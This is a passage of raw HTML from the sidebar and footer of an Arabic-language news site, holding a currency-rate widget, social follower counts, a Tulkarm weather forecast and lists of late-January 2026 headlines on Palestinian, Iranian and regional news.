			<div id="text-html-widget-2" class="container-wrapper widget text-html"><div class="widget-title the-global-title"><div class="the-subtitle">أسعار العملات هذه اللحظة</div></div><div ><iframe src="https://www.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&hideTitle=true&roundedCorners=true&cols=bid,high,low&pairs=64,9686,1886,63,18" width="100%" height="345" frameborder="0" allowtransparency="true" marginwidth="0" marginheight="0"></iframe></div><div class="clearfix"></div></div><!-- .widget /--><div id="social-statistics-1" class="container-wrapper widget social-statistics-widget"><div class="widget-title the-global-title"><div class="the-subtitle">تابعونا</div></div>			<ul class="solid-social-icons two-cols transparent-icons Arqam-Lite">
				
							<li class="social-icons-item">
								<a class="facebook-social-icon" href="https://www.facebook.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-facebook"></span>									<span class="followers">
										<span class="followers-num">2M+</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="twitter-social-icon" href="https://twitter.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-twitter"></span>									<span class="followers">
										<span class="followers-num">14K</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="youtube-social-icon" href="https://youtube.com/channel/UCzkwPgyY207rHwTY2BCJEig" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-youtube"></span>									<span class="followers">
										<span class="followers-num">832k</span>
										<span class="followers-name">مشترك</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="instagram-social-icon" href="https://instagram.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-instagram"></span>									<span class="followers">
										<span class="followers-num">+550K</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
										</ul>
			<div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">المضاف حديثاً</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="أبو الغيط: حل الدولتين هو العادل والوحيد للقضية الفلسطينية" href="https://alfajertv.com/news/palnews/718460.html" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-54">فلسطينيات</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_7225-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_7225-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/718460.html">أبو الغيط: حل الدولتين هو العادل والوحيد للقضية الفلسطينية</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الاحتلال يعتقل طفلا وشقيقته ومواطنا في المغير شرق رام الله" href="https://alfajertv.com/news/palnews/718452.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_7186-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_7186-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/718452.html">الاحتلال يعتقل طفلا وشقيقته ومواطنا في المغير شرق رام الله</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="جنوب إفريقيا تعلن القائم بالأعمال الإسرائيلي شخصا غير مرغوب فيه وتطالبه بمغادرة البلاد" href="https://alfajertv.com/news/palnews/718449.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_7185-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_7185-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/718449.html">جنوب إفريقيا تعلن القائم بالأعمال الإسرائيلي شخصا غير مرغوب فيه وتطالبه بمغادرة البلاد</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="وزارة الصحة الإسرائيلية تأمر بسحب منتج نيوتريلون من الأسواق" href="https://alfajertv.com/news/palnews/718440.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/1677487393-8587-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/1677487393-8587-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/718440.html">وزارة الصحة الإسرائيلية تأمر بسحب منتج نيوتريلون من الأسواق</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="إسرائيل تعلن رسميا فتح معبر رفح يوم الأحد القادم" href="https://alfajertv.com/news/palnews/718436.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/thumbs-b-c-1c8dd4216952947fd91ead273d576725-1769773103-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/thumbs-b-c-1c8dd4216952947fd91ead273d576725-1769773103-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/718436.html">إسرائيل تعلن رسميا فتح معبر رفح يوم الأحد القادم</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ايران: جاهزون للقتال وأيدينا على الزناد.. وعلى واشنطن مغادرة المنطقة" href="https://alfajertv.com/news/palnews/718430.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/9998afab-7f9b-4d7f-9292-504587e3bdc8_16x9_1200x676-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/9998afab-7f9b-4d7f-9292-504587e3bdc8_16x9_1200x676-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/718430.html">ايران: جاهزون للقتال وأيدينا على الزناد.. وعلى واشنطن مغادرة المنطقة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 يناير، 2026</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="tie-weather-widget-1" class="widget tie-weather-widget"><div class="widget-title the-global-title"><div class="the-subtitle">حالة الطقس</div></div><span class="tie-weather-user-location has-title" data-options="{'location':'Tulkarm, PS','units':'C','forecast_days':'5','custom_name':'\u0637\u0648\u0644\u0643\u0631\u0645','animated':'true'}"><span class="tie-icon-gps"></span></span>
				<div id="tie-weather-tulkarm-ps" class="weather-wrap is-animated">

					<div class="weather-icon-and-city">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-moon-animi"></div>
					</div>
										<div class="weather-name the-subtitle">طولكرم</div>
						<div class="weather-desc">غيوم متفرقة</div>
					</div>

					<div class="weather-todays-stats">

						<div class="weather-current-temp">
							11							<sup>&#x2103;</sup>
						</div>

						<div class="weather-more-todays-stats">

													<div class="weather_highlow">
								<span aria-hidden="true" class="tie-icon-thermometer-half"></span> 21&ordm; - 11&ordm;
							</div>
						
							<div class="weather_humidty">
								<span aria-hidden="true" class="tie-icon-raindrop"></span>
								<span class="screen-reader-text"></span> 87%
							</div>

							<div class="weather_wind">
								<span aria-hidden="true" class="tie-icon-wind"></span>
								<span class="screen-reader-text"></span> 3.87 كيلومتر/ساعة</div>
						</div>
					</div> <!-- /.weather-todays-stats -->

											<div class="weather-forecast small-weather-icons weather_days_5">
							
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-sun"></div>
					</div>
				
						<div class="weather-forecast-day-temp">21<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">السبت</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-sun"></div>
					</div>
				
						<div class="weather-forecast-day-temp">26<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأحد</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-sun"></div>
					</div>
				
						<div class="weather-forecast-day-temp">21<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأثنين</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="basecloud"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="animi-icons-wrap">
							<div class="icon-rainy-animi"></div>
							<div class="icon-rainy-animi-2"></div>
							<div class="icon-rainy-animi-4"></div>
							<div class="icon-rainy-animi-5"></div>
						</div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">16<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الثلاثاء</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">16<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأربعاء</div>
					</div>
										</div><!-- /.weather-forecast -->
					
				</div> <!-- /.weather-wrap -->

				<div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-1" class="container-wrapper tabs-container-wrapper tabs-container-3">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">الأشهر</a></li><li><a href="#widget_tabs-1-recent">الأخيرة</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="شهيد إثر قصف الاحتلال مركبة جنوب لبنان" href="https://alfajertv.com/news/worldnews/718466.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_7228-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_7228-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/718466.html">شهيد إثر قصف الاحتلال مركبة جنوب لبنان</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ترامب: أسطولنا المتجه نحو إيران أكبر من ذلك الذي أرسل إلى فنزويلا" href="https://alfajertv.com/news/worldnews/718463.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_7226-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_7226-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/718463.html">ترامب: أسطولنا المتجه نحو إيران أكبر من ذلك الذي أرسل إلى فنزويلا</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="أبو الغيط: حل الدولتين هو العادل والوحيد للقضية الفلسطينية" href="https://alfajertv.com/news/palnews/718460.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_7225-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_7225-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/718460.html">أبو الغيط: حل الدولتين هو العادل والوحيد للقضية الفلسطينية</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="تقرير أمريكي: إيران منهكة لكنها لا تزال &#8220;فتاكة&#8221;" href="https://alfajertv.com/news/worldnews/718456.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_7193-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_7193-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/718456.html">تقرير أمريكي: إيران منهكة لكنها لا تزال &#8220;فتاكة&#8221;</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الاحتلال يعتقل طفلا وشقيقته ومواطنا في المغير شرق رام الله" href="https://alfajertv.com/news/palnews/718452.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_7186-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_7186-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/718452.html">الاحتلال يعتقل طفلا وشقيقته ومواطنا في المغير شرق رام الله</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="جنوب إفريقيا تعلن القائم بالأعمال الإسرائيلي شخصا غير مرغوب فيه وتطالبه بمغادرة البلاد" href="https://alfajertv.com/news/palnews/718449.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_7185-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_7185-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/718449.html">جنوب إفريقيا تعلن القائم بالأعمال الإسرائيلي شخصا غير مرغوب فيه وتطالبه بمغادرة البلاد</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 يناير، 2026</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="شهيد إثر قصف الاحتلال مركبة جنوب لبنان" href="https://alfajertv.com/news/worldnews/718466.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_7228-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_7228-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/718466.html">شهيد إثر قصف الاحتلال مركبة جنوب لبنان</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ترامب: أسطولنا المتجه نحو إيران أكبر من ذلك الذي أرسل إلى فنزويلا" href="https://alfajertv.com/news/worldnews/718463.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_7226-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_7226-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/718463.html">ترامب: أسطولنا المتجه نحو إيران أكبر من ذلك الذي أرسل إلى فنزويلا</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="أبو الغيط: حل الدولتين هو العادل والوحيد للقضية الفلسطينية" href="https://alfajertv.com/news/palnews/718460.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_7225-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_7225-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/718460.html">أبو الغيط: حل الدولتين هو العادل والوحيد للقضية الفلسطينية</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="تقرير أمريكي: إيران منهكة لكنها لا تزال &#8220;فتاكة&#8221;" href="https://alfajertv.com/news/worldnews/718456.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_7193-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_7193-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/718456.html">تقرير أمريكي: إيران منهكة لكنها لا تزال &#8220;فتاكة&#8221;</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الاحتلال يعتقل طفلا وشقيقته ومواطنا في المغير شرق رام الله" href="https://alfajertv.com/news/palnews/718452.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_7186-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_7186-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/718452.html">الاحتلال يعتقل طفلا وشقيقته ومواطنا في المغير شرق رام الله</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="جنوب إفريقيا تعلن القائم بالأعمال الإسرائيلي شخصا غير مرغوب فيه وتطالبه بمغادرة البلاد" href="https://alfajertv.com/news/palnews/718449.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_7185-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_7185-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/718449.html">جنوب إفريقيا تعلن القائم بالأعمال الإسرائيلي شخصا غير مرغوب فيه وتطالبه بمغادرة البلاد</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 يناير، 2026</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
					</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

			<div id="footer-instagram" class="footer-instagram-section">
			<div id="instagram-link" class="is-colored has-6-media is-expanded"><a target="_blank" title="تابعنا" rel="nofollow noopener" href="https://www.instagram.com/fajertv"><span class="tie-icon-instagram" aria-hidden="true"></span> </a><span class="account-username">@fajertv</span><a class="follow-button button" title="تابعنا" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/fajertv">تابعنا</span></a></div><span class="theme-notice">The Instagram Access Token is expired, Go to the Theme options page &gt; Integrations, to to refresh it.</span>		</div>
		
</footer><!-- #footer /-->



		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-right" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://fb.com/fajertv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/fajertv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://youtube.com/fajertv"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/fajertv"><span class="tie-social-icon tie-icon-instagram"></span><span 